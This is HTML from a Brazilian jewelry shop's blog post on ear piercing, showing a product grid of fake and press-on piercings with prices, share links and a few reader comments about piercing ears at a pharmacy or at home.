				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84673" aria-label="Adicione ao carrinho: &ldquo;Piercing Falso Cravação Inglesa Espinelios Coloridos Banho Rodio Semi Joia&rdquo;" data-quantity="1" data-product_id="84673" data-product_sku="11092-D" data-price="83" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:78292,&quot;item_id&quot;:78292,&quot;item_name&quot;:&quot;Piercing Fake de Press\u00e3o Zirconia Prata&quot;,&quot;sku&quot;:&quot;11056-D&quot;,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:78292,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-fake-de-pressao-zirconia-prata\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/piercing-fake-de-pressao-zirconia-prata/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-prata-de-pressao-zirconias-brancas-semijoias-finas-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing Fake de Pressão Zirconia Prata" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-prata-de-pressao-zirconias-brancas-semijoias-finas-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-prata-de-pressao-zirconias-brancas-semijoias-finas-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-prata-de-pressao-zirconias-brancas-semijoias-finas-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Piercing Fake de Pressão Zirconia Prata</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>79,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=78292" aria-label="Adicione ao carrinho: &ldquo;Piercing Fake de Pressão Zirconia Prata&rdquo;" data-quantity="1" data-product_id="78292" data-product_sku="11056-D" data-price="79" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84558,&quot;item_id&quot;:84558,&quot;item_name&quot;:&quot;Piercing Falso Crava\u00e7\u00e3o Inglesa Espinelios Coloridos Banho Ouro Semi Joia&quot;,&quot;sku&quot;:&quot;11039-D&quot;,&quot;price&quot;:83,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:84558,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-falso-cravacao-inglesa-espinelios-coloridos-banho-ouro-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/piercing-falso-cravacao-inglesa-espinelios-coloridos-banho-ouro-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-cravacao-inglesa-espinelios-coloridos-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing Falso Cravação Inglesa Espinelios Coloridos Banho Ouro Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-cravacao-inglesa-espinelios-coloridos-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-cravacao-inglesa-espinelios-coloridos-banho-ouro-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-cravacao-inglesa-espinelios-coloridos-banho-ouro-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Piercing Falso Cravação Inglesa Espinelios Coloridos Banho Ouro Semi Joia</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>83,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84558" aria-label="Adicione ao carrinho: &ldquo;Piercing Falso Cravação Inglesa Espinelios Coloridos Banho Ouro Semi Joia&rdquo;" data-quantity="1" data-product_id="84558" data-product_sku="11039-D" data-price="83" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84509,&quot;item_id&quot;:84509,&quot;item_name&quot;:&quot;Piercing De Press\u00e3o Luxo 3 Fileiras Zirconia Com Trava De Clip Banho Ouro (Unit\u00e1rio)&quot;,&quot;sku&quot;:&quot;11018-D&quot;,&quot;price&quot;:108,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:84509,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-de-pressao-luxo-3-fileiras-zirconia-com-trava-de-clip-banho-ouro-unitario\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/piercing-de-pressao-luxo-3-fileiras-zirconia-com-trava-de-clip-banho-ouro-unitario/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-trava-de-zirconias-brancas-dourado-semijoia-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing De Pressão Luxo 3 Fileiras Zirconia Com Trava De Clip Banho Ouro (Unitário)" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-trava-de-zirconias-brancas-dourado-semijoia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-trava-de-zirconias-brancas-dourado-semijoia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-trava-de-zirconias-brancas-dourado-semijoia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Piercing De Pressão Luxo 3 Fileiras Zirconia Com Trava De Clip Banho Ouro (Unitário)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>108,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84509" aria-label="Adicione ao carrinho: &ldquo;Piercing De Pressão Luxo 3 Fileiras Zirconia Com Trava De Clip Banho Ouro (Unitário)&rdquo;" data-quantity="1" data-product_id="84509" data-product_sku="11018-D" data-price="108" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84508,&quot;item_id&quot;:84508,&quot;item_name&quot;:&quot;Piercing Fake de Press\u00e3o Zirconias Semi Joia Banho Ouro (Unit\u00e1rio)&quot;,&quot;sku&quot;:&quot;11017-D&quot;,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:84508,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-fake-de-pressao-zirconias-semi-joia-banho-ouro-unitario\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/piercing-fake-de-pressao-zirconias-semi-joia-banho-ouro-unitario/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-dourado-zirconias-brancas-waufen-joias-da-moda-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing Fake de Pressão Zirconias Semi Joia Banho Ouro (Unitário)" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-dourado-zirconias-brancas-waufen-joias-da-moda-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-dourado-zirconias-brancas-waufen-joias-da-moda-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-dourado-zirconias-brancas-waufen-joias-da-moda-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Piercing Fake de Pressão Zirconias Semi Joia Banho Ouro (Unitário)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>79,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84508" aria-label="Adicione ao carrinho: &ldquo;Piercing Fake de Pressão Zirconias Semi Joia Banho Ouro (Unitário)&rdquo;" data-quantity="1" data-product_id="84508" data-product_sku="11017-D" data-price="79" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12661,&quot;item_id&quot;:12661,&quot;item_name&quot;:&quot;Piercing Prata 925 Fake Tanzanita Banho Rodio Joias Em Prata (unit\u00e1rio)&quot;,&quot;sku&quot;:&quot;6837-D&quot;,&quot;price&quot;:129,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:12661,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-prata-925-fake-tanzanita-banho-rodio-joias-em-prata\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/piercing-prata-925-fake-tanzanita-banho-rodio-joias-em-prata/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-tanzanita-prata-925-rodio-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing Prata 925 Fake Tanzanita Banho Rodio Joias Em Prata (unitário)" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-tanzanita-prata-925-rodio-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-tanzanita-prata-925-rodio-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-tanzanita-prata-925-rodio-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Piercing Prata 925 Fake Tanzanita Banho Rodio Joias Em Prata (unitário)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>129,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=12661" aria-label="Adicione ao carrinho: &ldquo;Piercing Prata 925 Fake Tanzanita Banho Rodio Joias Em Prata (unitário)&rdquo;" data-quantity="1" data-product_id="12661" data-product_sku="6837-D" data-price="129" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:28262,&quot;item_id&quot;:28262,&quot;item_name&quot;:&quot;Piercing Olho Grego Cravejado Com 1 Zirconia Safira Prata 925 Banho Ouro Rose (unit\u00e1rio)&quot;,&quot;sku&quot;:&quot;7135-D&quot;,&quot;price&quot;:153,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:28262,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-olho-grego-cravejado-com-1-zirconia-safira-prata-925-banho-ouro-rose\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/piercing-olho-grego-cravejado-com-1-zirconia-safira-prata-925-banho-ouro-rose/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/07/piercing-de-olho-grego-banho-rose-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="piercing de prata 925 com olho grego joias de proteção com banho de ouro rose waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/07/piercing-de-olho-grego-banho-rose-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/07/piercing-de-olho-grego-banho-rose-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/07/piercing-de-olho-grego-banho-rose-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Piercing Olho Grego Cravejado Com 1 Zirconia Safira Prata 925 Banho Ouro Rose (unitário)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>153,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=28262" aria-label="Adicione ao carrinho: &ldquo;Piercing Olho Grego Cravejado Com 1 Zirconia Safira Prata 925 Banho Ouro Rose (unitário)&rdquo;" data-quantity="1" data-product_id="28262" data-product_sku="7135-D" data-price="153" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:26374,&quot;item_id&quot;:26374,&quot;item_name&quot;:&quot;Piercing Falso Zirconias Turmalina Prata 925 Joias Modernas Banho Ouro (unit\u00e1rio)&quot;,&quot;sku&quot;:&quot;7064-D&quot;,&quot;price&quot;:108,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:26374,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-falso-zirconias-turmalina-prata-925-joias-modernas-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/piercing-falso-zirconias-turmalina-prata-925-joias-modernas-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/05/piercing-dourado-de-zirconias-turmalinas-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="piercing falso de ouro com pedra turmalina joias da moda Waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/05/piercing-dourado-de-zirconias-turmalinas-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/05/piercing-dourado-de-zirconias-turmalinas-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/05/piercing-dourado-de-zirconias-turmalinas-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Piercing Falso Zirconias Turmalina Prata 925 Joias Modernas Banho Ouro (unitário)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>108,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=26374" aria-label="Adicione ao carrinho: &ldquo;Piercing Falso Zirconias Turmalina Prata 925 Joias Modernas Banho Ouro (unitário)&rdquo;" data-quantity="1" data-product_id="26374" data-product_sku="7064-D" data-price="108" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li></ul></div>


	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Furar%20a%20Orelha%20%3A%20Onde%20furar%2C%20como%20fazer%20e%20quais%20cuidados%20tomar%3F - https://www.waufen.com.br/blog/furar-a-orelha/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.waufen.com.br/blog/furar-a-orelha/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartilhar no Facebook" aria-label="Compartilhar no Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.waufen.com.br/blog/furar-a-orelha/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartilhar no Twitter" aria-label="Compartilhar no Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Enviar por email para um amigo" aria-label="Enviar por email para um amigo" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.waufen.com.br/blog/furar-a-orelha/&media=https://www.waufen.com.br/wp-content/uploads/2023/07/Furar-a-orelha.jpg&description=Furar%20a%20Orelha%20%3A%20Onde%20furar%2C%20como%20fazer%20e%20quais%20cuidados%20tomar%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin no Pinterest" aria-label="Pin no Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.waufen.com.br/blog/furar-a-orelha/&title=Furar%20a%20Orelha%20%3A%20Onde%20furar%2C%20como%20fazer%20e%20quais%20cuidados%20tomar%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></div></div>

	<footer class="entry-meta text-center">
		Esse registro foi postado em <a href="https://www.waufen.com.br/blog/category/artigos/" rel="category tag">Artigos</a> e marcado <a href="https://www.waufen.com.br/blog/tag/acessorios-da-moda/" rel="tag">Acessórios da Moda</a>,<a href="https://www.waufen.com.br/blog/tag/brincos/" rel="tag">Brincos</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-pequenos/" rel="tag">Brincos Pequenos</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-ponto-de-luz/" rel="tag">Brincos Ponto de Luz</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-prata-925/" rel="tag">Brincos Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-segundo-furo/" rel="tag">Brincos Segundo Furo</a>,<a href="https://www.waufen.com.br/blog/tag/furar-a-orelha/" rel="tag">Furar a Orelha</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-na-orelha/" rel="tag">Piercing na Orelha</a>,<a href="https://www.waufen.com.br/blog/tag/prata-925/" rel="tag">Prata 925</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.waufen.com.br/blog/como-cuidar-do-meu-furo-na-orelha/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> Como cuidar do meu furo na orelha: veja o passo a passo</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.waufen.com.br/blog/historia-e-o-significado-da-alianca-de-casamento/" rel="next">A história e o significado da aliança de casamento <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
			<h3 class="comments-title uppercase">
			7 thoughts on &ldquo;<span>Furar a Orelha : Onde furar, como fazer e quais cuidados tomar?</span>&rdquo;		</h3>

		<ol class="comment-list">
				<li class="comment even thread-even depth-1" id="li-comment-13538">
		<article id="comment-13538" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src='https://secure.gravatar.com/avatar/8b7b76827f30f06ca789ddae4c3b71244d7ec8608f2b07fd68d7cd8e3fa6ea73?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b7b76827f30f06ca789ddae4c3b71244d7ec8608f2b07fd68d7cd8e3fa6ea73?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Thiago</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Pretendo furar a orelha na farmácia, provavelmente com a pistola. Logo, vou colocar um brinco com aço cirúrgico, eu devo tirar esse brinco para tomar banho?</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.waufen.com.br/blog/furar-a-orelha/#comment-13538"><time datetime="2020-07-15T10:53:57-03:00" class="pull-left">
                    15 de julho de 2020 em 10:53                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-13538" data-commentid="13538" data-postid="61433" data-belowelement="comment-13538" data-respondelement="respond" data-replyto="Responder para Thiago" aria-label="Responder para Thiago">Responder</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	<ul class="children">
	<li class="comment odd alt depth-2" id="li-comment-13539">
		<article id="comment-13539" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src='https://secure.gravatar.com/avatar/56614ab10d2d0ac1ee3c2cd000d51ee098a987008615592b60765cec20aba43c?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/56614ab10d2d0ac1ee3c2cd000d51ee098a987008615592b60765cec20aba43c?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Grazielle</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Estou tentando fazer um segundo furo desde ontem com a agulha, sou uma pessoa sensível kkk quando estava sentindo que a agulha ia sair do outro lado eu parei. Tentarei mais vezes, torço pra que eu seja forte KKKK</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.waufen.com.br/blog/furar-a-orelha/#comment-13539"><time datetime="2020-08-03T12:16:18-03:00" class="pull-left">
                    3 de agosto de 2020 em 12:16                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-13539" data-commentid="13539" data-postid="61433" data-belowelement="comment-13539" data-respondelement="respond" data-replyto="Responder para Grazielle" aria-label="Responder para Grazielle">Responder</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="li-comment-15556">
		<article id="comment-15556" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src='https://secure.gravatar.com/avatar/350cad6fa50f1ef9a11c96041313e9907682785a46eeab6bd553c40b107b0dc9?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/350cad6fa50f1ef9a11c96041313e9907682785a46eeab6bd553c40b107b0dc9?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn"><a href="https://tayna.tacyara@gmail.com" class="url" rel="ugc external nofollow">Tayná</a></cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Amiga não dói nada, vai ná fé kkk furei meu trágus em casa, não doeu nada nem deu nenhum problema graças a Deus, a cicatrização foi super rápida.</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.waufen.com.br/blog/furar-a-orelha/#comment-15556"><time datetime="2021-07-18T00:02:18-03:00" class="pull-left">
                    18 de julho de 2021 em 00:02                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-15556" data-commentid="15556" data-postid="61433" data-belowelement="comment-15556" data-respondelement="respond" data-replyto="Responder para Tayná" aria-label="Responder para Tayná">Responder</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="li-comment-24889">
		<article id="comment-24889" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src='https://secure.gravatar.com/avatar/41801a952db52a0be5f9d932e9d8cfb6e1ea9e30e373eb4c9f5a89012bbe63c3?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/41801a952db52a0be5f9d932e9d8cfb6e1ea9e30e373eb4c9f5a89012bbe63c3?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Joao unhay</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Têm como furar com o próprio brinco ‽</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.waufen.com.br/blog/furar-a-orelha/#comment-24889"><time datetime="2021-12-10T18:40:34-03:00" class="pull-left">
                    10 de dezembro de 2021 em 18:40                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-24889" data-commentid="24889" data-postid="61433" data-belowelement="comment-24889" data-respondelement="respond" data-replyto="Responder para Joao unhay" aria-label="Responder para Joao unhay">Responder</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	<ul class="children">
	<li class="comment byuser comment-author-kk_sp even depth-2" id="li-comment-26680">
		<article id="comment-26680" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src='https://secure.gravatar.com/avatar/4cd5fad59bbdf748879655b453d1636e2c02e568cc17205fe241bbfbe3e06475?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/4cd5fad59bbdf748879655b453d1636e2c02e568cc17205fe241bbfbe3e06475?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Karina</cite> <span class="says">says:</span>                    
